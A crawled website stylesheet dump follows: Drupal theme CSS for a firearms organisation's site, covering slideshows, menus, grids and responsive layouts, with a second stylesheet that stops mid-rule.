.views-slideshow-controls-bottom{position:relative;float:right;top:0;right:0;z-index:100;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-repeat:no-repeat;width:18px;height:18px;overflow:hidden;position:relative;background-position:center bottom;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-pager-fields > div{padding-left:0;}.bfa .region-content{margin:0 0 2em 0;}.bfa .views_slideshow_cycle_slide  .views-row{width:100%;position:relative;overflow:hidden;}.bfa .views_slideshow_cycle_slide  .views-row a{font-family:'Arial Black',Arial,Helvetica,sans-serif;color:#fff;}.bfa .slideshow-wrapper{margin-bottom:1em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:360px;}#footer{color:#fff;font-size:.8em;}#footer #block-block-2{padding:0 4em;}#block-views-popular-block-1 ul{margin:0;padding:0;}#block-views-popular-block-1 ul li{margin:0 0 0 1.1em;padding:0;list-style:circle;}.bfa .sidebar .block-inner .content{padding:.25em 0;overflow:auto;}#breaking-news{background:-webkit-linear-gradient(#FFD459 0%,#FFB34C 100%);background-color:#FFB34C;margin:0 -1em;}#block-views-nodequeue-3-block h3{float:left;margin:1em 1.25em 1em 2.25em;border-right:1px solid #000;padding:0 1.25em 0 0;color:#000;font-size:.9em;min-width:12%;}#block-views-nodequeue-3-block .view-nodequeue-3{float:left;width:80%;padding:0 0 0;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide{border:none;font-size:.9em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:normal;padding:0;display:inline-block;float:left;margin:1em 0;width:100%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-title{margin:0 0em 0 0;width:75%;float:left;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-view-node{width:25%;float:right;}.bfa .taxonomy-inner .field-item a{display:block;padding:0 .35em;margin:0 0em;border-right:1px solid #ccc;float:left;font-size:inherit;color:#A42D33;background:transparent;border-radius:0;}.bfa .taxonomy-inner .field-label-inline .field-items{float:none;width:100%;}.bfa ul.inline li.nodequeue-ajax-toggle{display:block;}.bfa ul.links li.nodequeue-ajax-toggle{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin:.5em 1em;padding:.25em 1em;text-decoration:none;clear:both;}.bfa ul.links li.node-readmore{display:block;float:none;clear:both;font-size:1em;padding:0;font-weight:bold;}.bfa .embedded-video .player{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.bfa .embedded-video .player iframe,.bfa .embedded-video .player object,.bfa .embedded-video .player embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bfa #block-views-videos-block h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em;border-radius:5px 5px 0 0;}.bfa .more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#A42D33;border-radius:3px;}blockquote{border-top:1px solid #333;border-bottom:1px solid #333;padding:1em 2em;margin:1em 0;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);background-color:#d1d1d1;}.bfa .region-content-bottom{background:-webkit-linear-gradient(#000000 0%,#999999 100%);}.bfa .region-content-bottom .block-menu{width:46%;margin:2%;float:left;}.bfa .region-content-bottom .block-menu h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em 1em;border-radius:5px 5px 0 0;font-weight:normal;font-size:.9em;}.bfa .region-content-bottom .block-menu .content{background-color:#fff;border-radius:0 0 5px 5px;}.bfa .region-content-bottom .block-menu ul.menu{margin:0;padding:.5em 1em;}.bfa .region-content-bottom .block-menu ul.menu li{list-style:none;margin:0;padding:0;}.bfa .region-content-bottom .block-menu a{color:#000;}.bfa .container_12{max-width:968px;width:100%;padding:0 1em;}.bfa .grid_1{width:48.66px;}.bfa .grid_2{width:129.33px}.bfa .grid_3{width:210px;}.bfa .grid_4{width:290.66px;}.bfa .grid_5{width:371.33px;}.bfa .grid_6{width:452px;}.bfa .grid_7{width:532.66px;}.bfa .grid_8{width:613.3px;}.bfa .grid_9{width:694px;}.bfa .grid_10{width:774.66px;}.bfa .grid_11{width:855.33px;}.bfa .grid_12{width:936px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{display:inline;float:left;margin:1em 1em;}.bfa .second-sidebar .block-inner{margin-right:0;}.bfa .sidebar .block-inner{border-bottom:1px dotted #666;}.preface-wrapper{box-shadow:inset 0px 10px 35px #333;}div.copyright{font-size:.7em;color:#ccc;text-align:center;clear:both;}div.copyright a{color:#ccc;}.bfa .preface-wrapper{background-color:#ccc;background:-webkit-linear-gradient(#cccccc 0%,#ffffff 100%);}.bfa #block-block-5{border-top:3px solid #A42D33;padding:1em;background-color:#fff;}.bfa #block-block-5 h3{color:#A42D33;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row{height:auto;position:relative;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row-item,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide,.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{margin:0;padding:0;line-height:1.2em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{width:100%;}.bfa #block-views-nodequeue-3-block .views-field-title a{font-weight:bold;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:1em 0;display:inline-block;float:left;}img.image-float-left,span.imageeditor-inline-wrapper.image-float-left{margin:1em 1em 1em 0;display:block;}img.image-float-right,span.imageeditor-inline-wrapper.image-float-right{margin:1em 0 1em 1em;display:block;}img.image-no-float,span.imageeditor-inline-wrapper.image-no-float{margin:1em auto;display:block;}.bfa #block-system-main sub,.bfa .preview sub{font-size:.6em;vertical-align:sub;}.bfa #block-system-main sup,.bfa .preview sup{font-size:.6em;vertical-align:super;}.bfa #block-system-main ol,.bfa .preview  ol,.bfa #block-system-main ul,.bfa .preview ul{padding-bottom:1.0em;}.bfa #block-system-main ol li,.bfa .preview  ol li{margin:0 1.4em;padding:0;list-style-type:decimal;list-style-position:outside;}.bfa #block-system-main ul li,.bfa .preview ul li{margin:0 1.1em;padding:0;list-style-type:square;list-style-position:outside;}.bfa #block-system-main .rteindent1,.bfa .preview .rteindent1{margin-left:2em;}.bfa #block-system-main pre,.bfa .preview pre{font-family:monospace;}.bfa #block-system-main address,.bfa .preview address{font-style:italic;}.bfa #block-system-main table,.bfa .preview table{border:1px solid #6c6c6c;border-collapse:inherit;border-spacing:inherit;}.bfa #block-system-main table td,.bfa .preview td,.bfa #block-system-main table th,.bfa .preview th{border:1px solid #6c6c6c;}.bfa #block-system-main caption,.bfa .preview caption{font-size:.7em;font-style:italic;}.bfa .main-content-wrapper{padding:0;}.bfa .preview{display:block;}#main-menu{margin-top:0;margin-bottom:0;}.bfa .node .content img,.bfa img,.bfa .preview img{max-width:100%;height:auto;}.bfa #page iframe,.bfa .preview iframe{max-width:100%;}.bfa .sidebar .content img{max-width:100%;height:auto;}#block-nice-menus-1 select{margin:.5em;}.bfa .slicknav_menu{display:none;visibility:hidden;background-color:#333;}.bfa a.slicknav_btn{background-color:#999;}.bfa #block-nice-menus-1 .slicknav_menu{background-color:transparent;}.bfa #main-menu .slicknav_menu a.active,.bfa #main-menu .slicknav_menu li.active-trail a{background-image:none;}.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -1em;}.bfa .footer-container{width:20%;}.bfa .footer-container a{display:block;font-size:.75em;color:#000;margin:0 0 0 .25em;}.bfa .footer-container a.heading{color:#A42D33;margin:0 0 0 -.25em;}.bfa #masonry-menu{margin:1em 2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav a{line-height:1.2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav li li{display:block;float:none;text-align:left;}.bfa #block-menu-menu-top-navigation .slicknav_menu ul.menu li a{line-height:1.2em;font-size:inherit;padding:.5em 1.25em;border-right:none;}.bfa .service-links{border:1px solid #f5f5f5;padding:.25em;margin:0 0 2em 0;font-size:.65em;}.bfa #block-system-main .service-links .service-label{float:left;padding:.25em .5em;background-color:#A42D33;color:#fff;}.bfa #block-system-main .service-links ul.links{margin:0;padding:0;}.bfa #block-system-main .service-links ul.links li{list-style:none;list-style-type:none;list-style-image:none;float:left;padding:.25em;margin:0;}.bfa .node ul.inline,.bfa .node ul.links.inline{display:inline-block;float:left;padding-left:0;}.bfa .node-teaser ul.inline,.bfa .node-teaser ul.links.inline{display:block;float:none;}.bfa #block-system-main .node-teaser ul li.node-readmore{margin:0 1.1em 0 0;}.bfa .gsc-control-cse{border:none;margin:0;padding:0;}.bfa #block-system-main .gsc-control-cse table td,.bfa #block-system-main .gsc-control-cse table th{border:none;}.bfa #block-system-main .gsc-control-cse table{border:none;}.bfa .sharethis-buttons{margin:0 0 1em 0;}.views-slideshow-cycle-main-frame-row,.views-slideshow-cycle-main-frame{max-width:100% !important;}.bfa .byline{float:left;font-style:italic;margin:0 1em 1em 0;font-size:.8em;}select.mnav{width:93%;margin:1em;}.node-product .display-price{clear:right;float:right;font-size:1.3em;font-weight:bold;margin:0 0 1em 4em;}.node-product .field-name-uc-product-image{float:right;clear:right;margin:0 0 1em 1em;}.bfa #cart-form-pane  table,.bfa #uc-cart-checkout-form table,.bfa table.order-review-table{border:none;}.bfa #cart-form-pane table th,.bfa #uc-cart-checkout-form table th,.bfa table.order-review-table th{border:none;}.bfa #cart-form-pane tr.even,.bfa #uc-cart-checkout-form tr.even,.bfa table.order-review-table tr.even{background-color:transparent;border-bottom:none;}.bfa #cart-form-pane tr.odd,.bfa #uc-cart-checkout-form tr.odd,.bfa table.order-review-table tr.odd{background-color:#eee;border-bottom:none;}.bfa #cart-form-pane table td,.bfa #uc-cart-checkout-form table td,.bfa table.order-review-table td{border:none;padding:.5em;}.bfa #uc-cart-checkout-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;border-bottom:2px solid #eee;}.bfa #uc-cart-checkout-form legend{font-size:1.4em;font-weight:bold;margin:1em 0;}#preface .region-preface-2,#postscript .region-postscript-2{padding:0 1em;}.bfa .main-menu-wrapper{position:relative;z-index:2;}.bfa .main-content-wrapper{position:relative;z-index:1;}.bfa.page-user ul.tabs.primary{white-space:normal;}.bfa.page-user ul.tabs.primary li{display:block;float:left;margin:.5em 0;}.caption-container{display:inline-block;}.caption-container .caption{font-size:.6em;font-style:italic;display:block;text-align:center;clear:both;}.bfa .node-teaser .content,.bfa .node-teaser .content .field-name-body,.bfa .node-teaser .content .field-items,.bfa .node-teaser .content .field-item,.bfa .node-teaser .content p,.bfa .node-teaser .links,.bfa .node-teaser .links li{display:block;}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_menu  .slicknav_menutxt{display:block;line-height:1.188em;float:left;}.slicknav_menu .slicknav_icon{float:left;margin:0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{display:block;cursor:pointer;}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table;}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222222;}.slicknav_menu  .slicknav_menutxt{color:#FFF;font-weight:bold;text-shadow:0 1px 3px #000;}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5;}.slicknav_menu{background:#4c4c4c;padding:5px;}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:0.875em;}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;}.slicknav_nav ul{padding:0;margin:0 0 0 20px;}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_item:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff;}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}
.bfa #main-menu ul.nice-menu,.bfa #main-menu ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:none;}.bfa #main-menu ul.nice-menu ul{}.bfa #main-menu ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa #main-menu ul.nice-menu a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa #main-menu ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#A42D33;margin-right:0;}.bfa #main-menu ul.nice-menu ul li{width:14em;}.bfa #main-menu ul.nice-menu-right,.bfa #main-menu ul.nice-menu-left,.bfa #main-menu ul.nice-menu-right li,.bfa #main-menu ul.nice-menu-left li{width:12.5em;}.bfa #main-menu ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right li.menuparent,.bfa #main-menu ul.nice-menu-right li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-right li.menuparent:hover,.bfa #main-menu ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li.menuparent,.bfa #main-menu ul.nice-menu-left li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-left li.menuparent:hover,.bfa #main-menu ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left a,.bfa #main-menu ul.nice-menu-left ul a{padding-left:14px;}.bfa #main-menu ul.nice-menu-down{float:left;border:0;}.bfa #main-menu ul.nice-menu-down li{border-top:none;}.bfa #main-menu ul.nice-menu-down li li{border-top:0;}.bfa #main-menu ul.nice-menu-down ul{left:0;top:2.65em;}.bfa #main-menu ul.nice-menu-down ul li{clear:both;}.bfa #main-menu ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa #main-menu ul.nice-menu-down .menuparent a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{font-size:.85em;}
.bfa .top-navigation ul.nice-menu,.bfa .top-navigation ul.nice-menu ul{list-style:none;padding:0;margin:0 1em;border-top:none;}.bfa .top-navigation ul.nice-menu ul{margin:0;}.bfa .top-navigation ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa .top-navigation ul.nice-menu a{padding:0em 1em;margin:1.15em 0;color:#fff;border-right:1px solid #fff;font-size:.85em;}.bfa .top-navigation ul.nice-menu li.last a{border-right:none;}.bfa .top-navigation ul.nice-menu ul a{margin:.25em 1em;border-right:none;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa .top-navigation ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:none;border-right:none;border-bottom:none;background-color:#222;margin-right:0;}.bfa .top-navigation ul.nice-menu ul li{width:14em;}.bfa .top-navigation ul.nice-menu-right,.bfa .top-navigation ul.nice-menu-left,.bfa .top-navigation ul.nice-menu-right li,.bfa .top-navigation ul.nice-menu-left li{width:12.5em;}.bfa .top-navigation ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right li.menuparent,.bfa .top-navigation ul.nice-menu-right li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-right li.menuparent:hover,.bfa .top-navigation ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li.menuparent,.bfa .top-navigation ul.nice-menu-left li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-left li.menuparent:hover,.bfa .top-navigation ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left a,.bfa .top-navigation ul.nice-menu-left ul a{padding-left:14px;}.bfa .top-navigation ul.nice-menu-down{float:left;border:0;}.bfa .top-navigation ul.nice-menu-down li{border-top:none;}.bfa .top-navigation ul.nice-menu-down li li{border-top:0;}.bfa .top-navigation ul.nice-menu-down ul{left:0;top:2.65em;}.bfa .top-navigation ul.nice-menu-down ul li{clear:both;}.bfa .top-navigation ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa .top-navigation ul.nice-menu-down .menuparent a{padding:0em 1em;}.bfa .top-navigation ul.nice-menu-down li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{font-size:.85em;}
@media only screen and (max-width:1015px){.bfa .container_12{max-width:840px;padding:0 .75em;}.bfa .grid_1{width:46px}.bfa .grid_2{width:116px}.bfa .grid_3{width:186px;}.bfa .grid_4{width:256px;}.bfa .grid_5{width:326px;}.bfa .grid_6{width:396px;}.bfa .grid_7{width:466px;}.bfa .grid_8{width:536px;}.bfa .grid_9{width:606px;}.bfa .grid_10{width:676px;}.bfa .grid_11{width:746px;}.bfa .grid_12{width:816px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}#block-views-nodequeue-3-block .view-nodequeue-3{width:70%;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:318px;}}@media only screen and (max-width:880px){.bfa .container_12{max-width:744px;padding:0 .75em;}.bfa .grid_1{width:38px}.bfa .grid_2{width:100px}.bfa .grid_3{width:162px;}.bfa .grid_4{width:224px;}.bfa .grid_5{width:286px;}.bfa .grid_6{width:348px;}.bfa .grid_7{width:410px;}.bfa .grid_8{width:472px;}.bfa .grid_9{width:534px;}.bfa .grid_10{width:596px;}.bfa .grid_11{width:658px;}.bfa .grid_12{width:720px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}.bfa h1{font-size:1.5em;}.bfa h2{font-size:1.35em;}.bfa h3{font-size:1.15em;}.bfa h4{font-size:1em;}.bfa h5{font-size:.95em;}.bfa h6{font-size:.75em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:284px;}}@media only screen and (max-width:782px){.bfa .container_12{max-width:464px;padding:0 .5em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:448px;margin:.5em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.5em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .5em;}.bfa .slicknav_menu{display:block;visibility:visible;}.bfa #main-menu ul{display:none;}.bfa #block-menu-menu-top-navigation{float:none;width:480px;margin:0 0;}#block-menu-menu-social-navigation,#block-menu-menu-top-navigation ul.menu{display:none;visibility:hidden;}.bfa #block-search-form{float:left;padding:0 1em;margin:1em;}.bfa .region-search-box{float:none;}.bfa #search-block-form .form-text{width:375px;max-width:none;}.bfa select.mnav{width:436px;margin:1em 1.2em;}.bfa #block-views-nodequeue-3-block h3{display:none;visibility:hidden;}.bfa #block-views-nodequeue-3-block .grid_9{margin:.5em 1em;}.bfa .logo-slogan{float:none;width:100%;text-align:left;}.bfa .social{width:100%;}.bfa #block-block-1 input.newsletter-signup{width:81%;}#block-facebook-comments-box-facebook-comments-box{display:none;}#block-views-nodequeue-3-block .view-nodequeue-3{width:95%;margin:0 5%;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:95%;}#block-nice-menus-2 ul.nice-menu{display:none;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:271px;}}@media screen and (max-width:494px){.bfa .container_12{max-width:308px;padding:0 .25em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:300px;margin:.25em .35em .25em .25em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.25em;}.bfa #block-menu-menu-top-navigation{width:320px;}.bfa #search-block-form .form-text{width:225px;}.bfa #block-block-1 input.newsletter-signup{width:71%;}.bfa select.mnav{width:285px;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:99%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-size:.8em;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:192px;}}


--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css
body_size: 2594
content:
body{line-height:1.6em;font-size:14px;color:#222222;background:url(/sites/all/themes/submerge/images/style1/background.png);border-top:3px solid #222222;}h1,h2,h3,h4,h5{font-weight:bold;line-height:1.0em;font-family:'Source Sans Pro',sans-serif;}h1{font-size:32px;}h2{font-size:20px;}h3{font-size:20px;color:#222222;text-transform:uppercase;}h4,h4{font-size:14px;}a{color:#6ca021;}p{padding-bottom:1.0em;}.page-inner{margin:30px auto;background:#ffffff;box-shadow:0 20px 35px rgba(0,0,0,0.7);}.container_12{padding:0 15px;}.header-wrapper-inner{padding:30px 0px;}h1.site-name a,h2.site-name a{float:left;line-height:60px;padding-right:15px;color:#222222;font-weight:normal;font-family:'Alfa Slab One',cursive;font-size:60px;}h3.site-slogan{float:left;width:200px;padding-top:20px;font-weight:bold;line-height:14px;font-size:14px;color:#666666;vertical-align:center;}.view-slideshow{position:relative;margin-bottom:20px;border-bottom:1px dashed #dddddd;}.view-slideshow .views_slideshow_main{position:relative;}.view-slideshow .views_slideshow_main img{padding:10px;width:596px;height:auto;border:1px solid #dddddd;}.view-slideshow .views_slideshow_main .views-field-field-image{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-field-video{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-created{width:620px;font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.view-slideshow .views_slideshow_main .views-field-title{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-body{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-title a{font-family:'Source Sans Pro',sans-serif;color:#222222;padding-bottom:10px;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:24px;}.views-slideshow-controls-bottom{position:absolute;top:26px;right:26px;z-index:100;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item{display:inline-block;width:32px;height:34px;text-indent:-999em;background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center right no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center center no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center left no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{cursor:pointer;}.preface-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#eeeeee;}.preface-wrapper-inner{padding-left:15px;}.preface-wrapper .block-inner{padding:0 0px;margin-bottom:20px;}.preface-wrapper .block-inner h3{margin-bottom:20px;}.main-content-wrapper{padding:20px 0;}.sidebar .block-inner{margin-bottom:20px;border-bottom:1px dashed #dddddd;}.sidebar .block-inner .content{padding:20px 0;overflow:hidden;}.second-sidebar .block-inner{margin-right:18px;}.postscript-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#333333;}.postscript-wrapper a{color:#dddddd;}.postscript-wrapper a:hover{color:#aaaaaa;background:0;}.postscript-wrapper .block-inner{padding:0 10px;}.postscript-wrapper h3.title{padding-bottom:20px;color:#ffffff;}.footer-wrapper{margin:0 -15px;padding:5px 0;color:#ffffff;background:#222222;text-align:center;}.footer-wrapper a{color:#ffffff;}.item-list ul li span{display:inline;font-size:1.0em;padding:0;}#postscript .item-list ul li{list-style:none;}#user-menu{margin:0 -15px;height:40px;line-height:40px;background:#222222;}.user-menu-inner{}#user-menu ul.menu{padding-left:15px;}#user-menu ul.menu li a{padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:14px;color:#ffffff;text-transform:uppercase;}#user-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#user-menu ul.menu li:hover ul,#user-menu ul.menu li.sfHover ul{left:auto;}#user-menu ul.menu li li a,#user-menu ul.menu li li a.active{display:block;width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#user-menu ul.menu li li a:hover,#user-menu ul.menu li li a.active:hover{background:#333333;}#user-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#user-menu ul.menu li:hover ul ul,#user-menu 